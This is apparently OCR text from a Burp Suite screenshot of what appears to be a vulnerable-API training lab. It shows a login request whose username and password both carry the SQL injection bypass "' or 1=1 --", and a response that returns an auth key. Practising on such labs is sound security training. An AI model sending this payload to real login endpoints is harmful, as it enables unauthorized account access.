 WhatsApp File Edit View Chat Call Window Help
Burp Suite Community Edition v2021.10.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://134.209.206.32 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /vapi/api8/user/login HTTP/1.1
2 Content-Type: application/json
3 User-Agent: PostmanRuntime/7.28.4
4 Accept: */*
5 Postman-Token: 6fe8ea71-4ece-42dd-804e-22cc9715ef98
6 Host: 134.209.206.32
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Content-Length: 65
10 Cookie: PHPSESSID=1a71d886ce30e46441c4a38cc04e7459
11
12 {
13 "username":"' or 1=1 --",
14 "password":"' or 1=1 --"
15 }
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Host: 134.209.206.32
3 Date: Tue, 07 Dec 2021 11:37:02 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.7
6 Cache-Control: no-cache, private
7 Date: Tue, 07 Dec 2021 11:37:02 GMT
8 Content-Type: application/json
9
10 {
"success":"true",
"authkey":"oWsZ8vWNuECjCAiZVJHOzsNsNH08zWRZ"
}
Search... 0 matches
INSPECTOR
Selection (11)
SELECTED TEXT
' or 1=1 --
DECODED FROM: Select
Cancel Apply changes
Request Attributes
Query Parameters (0)
Request Cookies (1)
Request Headers (9)
Response Headers (7)
Done 295 bytes | 230 millis